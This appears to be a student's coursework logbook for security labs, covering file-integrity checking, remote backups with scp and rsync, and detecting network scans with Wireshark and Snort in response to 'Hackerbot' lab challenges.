

Figure 2.12

Logbook questions:

Why does shasum fail to check the integrity of the shadow file?

reasons why shasum might fail to check the integrity of the shadow file:

File Permissions:

The /etc/shadow file typically has restrictive permissions, accessible only by the root user. If you're running shasum without root (sudo) privileges, it won't be able to read the contents of the file.

System Security Measures:

Some systems implement additional security measures or mechanisms (e.g., SELinux or AppArmor) that restrict direct access or manipulation of system files, which can interfere with the ability to compute checksums.

File Locking:

The /etc/shadow file might be in use or locked by other processes or services, preventing shasum from reading the file.

Inaccessible Filesystem:

If the filesystem containing the /etc/shadow file is mounted in read-only mode or is otherwise inaccessible, shasum won't be able to read the file.

File Content:

Certain system files, including /etc/shadow, may contain sensitive information (password hashes) and have strict access controls to prevent unauthorized access. The contents of the /etc/shadow file are not meant to be publicly readable.

Are the files reported as unmodified, or have they changed? Why might they be different to when I wrote the script?

Files may change for various reasons, such as software updates, system modifications, or user actions. If any of the specified files have been updated or modified since the script was written, their calculated hash values will differ from the pre-defined values, triggering the script to report that the files have changed.

Limitations of this approach (Detecting changes to resources using package management):

Coverage: This approach covers files associated with a specific package, ensuring that the package's files have not been altered. However, it doesn't cover files outside the installed packages or files not managed by the package manager.

Tampering Detection: The approach relies on the assumption that the package manager's database and the hashes stored are secure. If an attacker gains access and modifies these, the integrity checks might not be reliable.

Files covered by this approach:

Package Files: It covers files installed by packages managed by the package manager (e.g., dpkg on Debian-based systems).

Configuration Files: Configuration files managed by the package manager are also included.

Files not covered by this approach:

User Data: It doesn't cover user-generated data or files modified outside the package management system.

Files outside package management: Files not associated with installed packages are not covered.

Protection against tampering:

Hash Integrity: The hashes are used to verify the integrity of files. However, if an attacker gains access and can tamper with both the files and the stored hashes, the integrity checks can be compromised.

Limited Protection: This method provides protection against accidental file modifications or corruptions but may not be foolproof against deliberate attacks.

In summary, while this approach is useful for managing the integrity of installed packages, it has limitations in coverage and may not be sufficient to detect all forms of tampering, especially if an attacker gains unauthorized access.

**Backing Up and Recovering from Disaster: SSH/SCP, Deltas, and Rsync**

Hackerbot Attack 1:

**UsUse scp to copy the desktop /bin/ directory to the backup_server: 10.34.181.3:/home/capricornus/remote-bin-backup-5b0f/, which should then include the backed up bin/ directory.**

To execute this operation, it is essential to create a folder named remote-bin-backup-5b0f on the remote server. This is achieved by using the following command:

**ssh capricornus@10.34.181.3 mkdir -p /home/capricornus/remote-bin-backup-5b0f/**

In this command, ssh capricornus@10.34.181.3 is employed to access the remote server, and the mkdir command is used to create the specified directory.

Following this, a separate command is used to copy the /bin/ directory to the remote server. This command is as follows:

**sudo scp -pr /bin/ capricornus@10.34.181.3:/home/capricornus/remote-bin-backup-5b0f/**

The sudo command is utilized to grant superuser privileges, which are required to access and copy system directories such as /bin/. The -p flag ensures the preservation of essential file attributes, including modification times, access times, and file permissions. The source directory to be backed up is /bin/, and the destination directory on the remote server is /home/capricornus/remote-bin-backup-5b0f/.

Refer to Figure 3.1 displaying the commands and the HackerBot flag (Hackerbot is acting as an attacker).



Figure 3.1

**Hackerbot Attack 2:**  
**It's your job to set up remote backups for zombie (a user on your system). Use rsync to create a full (epoch) remote backup of /home/zombie from your desktop system to the backup_server: 10.34.181.3:/home/capricornus/remote-rsync-full-backup/zombie.**

To initiate remote backups for the user "zombie," the first step involved creating a folder named remote-rsync-full-backup on the remote server, like the approach in Attack 1. The command used for this purpose is:

**ssh capricornus@10.34.181.3 mkdir -p /home/capricornus/remote-rsync-full-backup/**

This command, executed via SSH, establishes the necessary directory structure on the remote server.

Following the creation of the remote backup directory, a sudo rsync command was employed to perform a full (epoch) remote backup of the /home/zombie/ directory from the desktop system to the remote server. The command is as follows:

**sudo rsync -av /home/zombie/ capricornus@10.34.181.3:/home/capricornus/remote-rsync-full-backup/zombie/**

The -av options in rsync ensure the preservation of file attributes and enable verbose output for tracking the backup progress. The source directory is /home/zombie/, and the destination directory on the remote server is /home/capricornus/remote-rsync-full-backup/zombie/.

Refer to Figure 3.2 displaying the rsync command and the HackerBot flag, providing a visual representation of the process.



**Hackerbot attack 3**

**The zombie user is about to create some files....**

After signaling readiness to the Hackerbot and allowing the user "zombie" to create files, the following command was executed to perform an incremental backup:

**sudo rsync -avzh --fake-super /home/zombie/ capricornus@10.34.181.3:/home/capricornus/remote-rsync-full-backup/zombie/**

This rsync command is employed to transmit an incremental backup, capturing changes made in the /home/zombie/ directory.

Following the incremental backup, it was observed that the zombie user had created several files, including the directory /home/capricornus/remote-rsync-full-backup/zombie/personal_secrets/flag. Within this directory lies a flag, and the cat command is utilized to display its contents.

Refer to Figure 3.3 displaying the executed commands and the retrieved flag.



Figure 3.3

**Attack 4 :**

**Hackerbot: Create a differential backup of zombie's desktop files to the backup_server: 10.34.181.3:/home/capricornus/remote-rsync-differential1/.**  
  
this rsync command:  
sudo rsync -avzh --fake-super /home/zombie --compare-dest=/home/capricornus/remote-rsync-full-backup/zombie/ capricornus@10.34.181.3:'/home/capricornus/remote-rsync-full-differential1/'

creates a differential backup of the zombie user's desktop files by comparing them with a previously made full backup (located in remote-rsync-full-backup/zombie/). The differential backup is then transferred to the specified backup server and stored in the remote-rsync-full-differential1/ directory.  
Refer to Figure 3.4 displaying the executed commands and the retrieved flag.

Figure 3.4

**Attack 6:**

**Create another differential backup of zombie's desktop files to the backup_server: 10.34.181.3:/home/capricornus/remote-rsync-differential2/**

**sudo rsync -avzh --fake-super /home/zombie --compare-dest=/home/capricornus/remote-rsync-full-backup/zombie/ capricornus@10.34.181.3:'/home/capricornus/remote-rsync-full-differential2/'**

The above rsync command creates another differential backup of the zombie user's desktop files by comparing them with a previously made full backup (located in remote-rsync-full-backup/zombie/). The second differential backup is then transferred to the specified backup server and stored in the remote-rsync-full-differential2/ directory.

Refer to Figure 3.5 displaying the executed commands and the retrieved flag.



Figure 3.5

**Attack 8:**

**Create an incremental backup of zombie's desktop files to the backup_server: 10.34.181.3:/home/capricornus/remote-rsync-incremental1/. Base it on the epoch and also differential2.**

The command used to do create an incremental backup is :

sudo rsync -avzh --fake-super /home/zombie --compare-dest=/home/capricornus/remote-rsync-full-backup/ [capricornus@10.34.181.3:/home/capricornus/remote-rsync-incremental1](mailto:capricornus@10.34.181.3:/home/capricornus/remote-rsync-incremental1)

The above rsync command is used to create an incremental backup of zombie's desktop files and transfer them to a backup server located at IP address 10.34.181.3. The incremental backup is based on the epoch and also on the differential2 backup.

Refer to Figure 3.6 displaying the executed commands and the retrieved flag.



Figure 3.6

**Intrusion Detection and Prevention Systems: Configuration and Monitoring using Snort**

**Hackerbot Attack 1 Details:**

**Monitor the network traffic using Tcpdump or Wireshark, and look out for a string starting with "3825".**

Introduction and Setup:

To monitor network traffic and identify potential security threats, Wireshark was employed on the 'ids_monitor' VM, while the 'hackerBot' VM simulated an attack.

Wireshark Launch: The 'kdesudo wireshark' command was used to launch Wireshark on the 'ids_monitor' VM, requiring user authentication for elevated privileges.

Packet Capture: Network packet capture commenced after Wireshark was initiated. The capturing duration spanned the entire duration of the Hackerbot activation.

Analysis Process: During the analysis of network traffic in Wireshark focus on an HTTP request. The user right-clicked on the selected request, choosing 'Follow' and 'TCP Stream' for in-depth inspection.

HTTP Request Analysis: Within the TCP stream, a string commencing with '3825' was identified. Further details and potential implications of this finding were explored during the analysis.

Figure 4.1: Refer to Figure 4.1 for a visual representation of the step-by-step process, providing a clear overview of the network monitoring and analysis workflow.



Figure 4.1

**Hackerbot Attack 2 Details:**

**Monitor the network traffic and look out for attempts to scan your webserver (10.164.25.4). You need to identify what port the connection attempt is to.**

A network monitoring operation was executed to detect any attempts to scan the webserver (10.164.25.4), with a specific emphasis on identifying the targeted port for the connection attempt.

Wireshark was deployed to oversee the network using the same command as in Attack 1, 'kdesudo wireshark.' Subsequently, Hackerbot was activated during this monitoring phase.

During the analysis of network traffic in Wireshark, inspection of the TCP protocol revealed that the source port number was 58200, and the destination port number was 45812.

Refer to Figure 4.2 for a visual representation of the process described above, including the solution to the Hackerbot question to obtain the flag.



Figure 4.2

**Hackerbot Attack 3 Details:**

**Your webserver is about to be scanned/attacked. Make sure you are using Wireshark and Snort to monitor your network...**

Wireshark was deployed using the familiar command employed in previous attacks. Additionally, the command sudo service snort start was executed to initiate the Snort service with superuser privileges, enabling the monitoring and analysis of network traffic.

For real-time monitoring of the Snort alert log, the command sudo tail -f /var/log/snort/alert was utilized. The use of tail -f ensured continuous tracking of the latest entries in the alert log.

To inspect the alert log for recorded events, the command cat /var/log/snort/alert was employed, revealing the detection of a network scan.

Refer to Figure 4.3 for a visual representation, illustrating the execution of these commands along with the solution to the Hackerbot question necessary to obtain the flag



Figure 4.3

**Hackerbot Attack 4 Details:**

**Your webserver is about to be scanned/attacked. Make sure you are using Snort and Wireshark to monitor your network... This may take a while (a few minutes) please be patient.**

In preparation for a potential scan or attack on the webserver, Snort and Wireshark were employed for network monitoring, following a similar approach to Attack 3. The inspection unveiled that the destination port number was 3632, a port commonly associated with the default listening port for distcc. This finding suggests a potential attack on the web server utilizing this port.

Refer to Figure 4.4 for a detailed illustration of the network traffic analysis and the specific details regarding the destination port number.

